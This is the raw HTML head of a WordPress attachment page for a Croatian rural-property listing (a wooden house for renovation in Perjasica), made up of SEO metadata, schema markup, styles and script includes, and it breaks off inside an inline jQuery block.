

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/
body_size: 18218
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-GB"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><html lang="en-GB"><![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//maps.google.com"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>central croatia 207 - Rural Properties for Sale - Central Croatia Property</title>
	<link rel="canonical" href="https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="central croatia 207 - Rural Properties for Sale - Central Croatia Property" />
	<meta property="og:url" content="https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/" />
	<meta property="og:site_name" content="Rural Properties for Sale - Central Croatia Property" />
	<meta property="article:publisher" content="https://www.facebook.com/centralcroatia" />
	<meta property="og:image" content="https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rural Property For Sale Croatia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/","url":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/","name":"central croatia 207 - Rural Properties for Sale - Central Croatia Property","isPartOf":{"@id":"https://centralcroatia.com/#website"},"primaryImageOfPage":{"@id":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/#primaryimage"},"image":{"@id":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/#primaryimage"},"thumbnailUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207.jpg","datePublished":"2016-01-27T17:06:43+00:00","breadcrumb":{"@id":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/#primaryimage","url":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207.jpg","contentUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://centralcroatia.com/"},{"@type":"ListItem","position":2,"name":"Perjasica (Wooden house for renovation!)","item":"https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/"},{"@type":"ListItem","position":3,"name":"central croatia 207"}]},{"@type":"WebSite","@id":"https://centralcroatia.com/#website","url":"https://centralcroatia.com/","name":"Rural Properties for Sale - Central Croatia Property","description":"Property consultants in the heart of Croatia","publisher":{"@id":"https://centralcroatia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralcroatia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://centralcroatia.com/#organization","name":"Rural Property for Sale Central Croatia","url":"https://centralcroatia.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://centralcroatia.com/#/schema/logo/image/","url":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-black-txt-logo-1024x461.png","contentUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-black-txt-logo-1024x461.png","width":1024,"height":461,"caption":"Rural Property for Sale Central Croatia"},"image":{"@id":"https://centralcroatia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/centralcroatia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Feed" href="https://centralcroatia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Comments Feed" href="https://centralcroatia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; central croatia 207 Comments Feed" href="https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centralcroatia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentralcroatia.com%2Flistings%2Fperjasica-wooden-house-for-renovation%2Fcentral-croatia-207%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centralcroatia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentralcroatia.com%2Flistings%2Fperjasica-wooden-house-for-renovation%2Fcentral-croatia-207%2F&#038;format=xml" />
<link rel='stylesheet' id='wpfp-css' href='https://centralcroatia.com/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://centralcroatia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='base-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/base.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='headingFont-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bodyFont-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='framework-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/responsive-gs-12col.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ie-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ie.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='layout-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/layout.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexslider-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/flexslider.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexsliderNav-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/flexslider-direction-nav.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='fontawesome-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='animate-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/animate.min.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctModal-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-modal-overlay.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctSlidePush-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-sp-menu.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctVisualComposer-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-visual-composer.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='comments-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/comments.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='validationEngine-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/validationEngine.jquery.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='dropdowns-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-dropdowns.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct-theme-style-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/style.css?ver=1.0' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct_social_css-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/admin/ct-social/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-raty-style-css' href='https://centralcroatia.com/wp-content/plugins/comments-ratings/css/jquery.raty.css?ver=1.1.6' type='text/css' media='' />
<link rel='stylesheet' id='ionicons-style-css' href='https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/css//ionicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ra-style-css' href='https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/css//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/client.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://centralcroatia.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/calendar.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://centralcroatia.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.9' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.advanced.search.js?ver=1.0" id="adv-search-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.customSelect.min.js?ver=1.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.select.js?ver=1.0" id="ctSelect-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyBSAb1uj3ot2nwyAz5eDSbaj8qUOsBr1BM&amp;ver=1.0" id="gmaps-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58999feca535280012adf131" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/wp-favorite-posts/script.js?ver=1.6.8" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://centralcroatia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centralcroatia.com/wp-json/wp/v2/media/1898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralcroatia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://centralcroatia.com/?p=1898' />
<meta name="generator" content="Redux 4.5.9" />	    
	    <!--[if lt IE 9]>
	    <script src="https://centralcroatia.com/wp-content/themes/realestate-7/js/respond.min.js"></script>
	    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	    <![endif]-->
	    
		<script> 
	        jQuery(window).load(function() {

				jQuery( "#ct_login_form #ct_user_login" ).append( " (demo)" );
jQuery( "#ct_login_form #ct_user_pass" ).append( " (demo)" );
								var masthead_anim_to;
